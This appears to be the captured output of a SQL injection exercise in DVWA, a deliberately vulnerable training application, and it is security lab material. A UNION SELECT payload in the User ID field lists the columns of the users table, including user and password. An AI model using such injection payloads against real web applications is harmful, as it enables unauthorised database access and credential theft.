 User ID: Submit
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name =
First name:
Surname: user_id
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name =
First name:
Surname: first_name
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name =
First name:
Surname: last_name
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name =
First name:
Surname: user
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name =
First name:
Surname: password
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name =
First name:
Surname: avatar
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name =
First name:
Surname: last_login
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name =
First name:
Surname: failed_login